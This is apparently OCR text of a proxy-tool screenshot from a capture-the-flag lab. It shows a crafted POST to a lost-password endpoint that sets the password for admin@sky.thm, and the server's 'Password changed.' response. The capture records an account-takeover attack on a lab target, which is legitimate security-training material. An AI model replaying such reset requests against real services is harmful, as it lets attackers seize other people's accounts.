 Request
Clear − +
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: 10.10.167.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary1676e72d3fe52bb30bb35bea505c86d
8 Content-Length: 616
9 Origin: http://10.10.167.2
10 Connection: keep-alive
11 Referer: http://10.10.167.2/v2/ResetUser.php
12 Cookie: PHPSESSID=7v2pm6okta2dl4eruf9l72shfj; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODI
NR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary1676e72d3fe52bb30bb35bea505c86d
17 Content-Disposition: form-data; name="uname"
18
19 admin@sky.thm
20 ------geckoformboundary1676e72d3fe52bb30bb35bea505c86d
21 Content-Disposition: form-data; name="npass"
22
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 02 May 2025 20:34:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Password changed.
14 Taking you back...